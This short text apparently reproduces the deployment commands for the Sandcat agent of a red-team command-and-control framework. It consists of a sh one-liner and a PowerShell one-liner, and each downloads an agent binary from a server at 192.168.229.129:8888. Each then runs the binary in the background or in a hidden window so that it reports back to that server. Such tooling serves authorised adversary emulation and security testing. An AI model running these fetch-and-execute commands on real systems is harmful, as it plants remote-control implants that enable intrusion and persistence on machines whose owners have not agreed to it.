 Download with a random name and start as a background process (sh)
server="http://192.168.229.129:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content-Disposition" | grep -io "filename=.*" | cut -
d'=' -f2 | tr -d '"\r') && chmod +x $agent 2>/dev/null;nohup ./$agent -server $server &
A GoLang agent which communicates through the HTTP contact (psh)
$server="http://192.168.229.129:8888";$url="$server/file/download";$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content
Disposition"].IndexOf("filename=")+9).Replace("`"","");get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;rm -force "C:\Users\Public\$name.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -
ArgumentList "-server $server -group red" -WindowStyle hidden;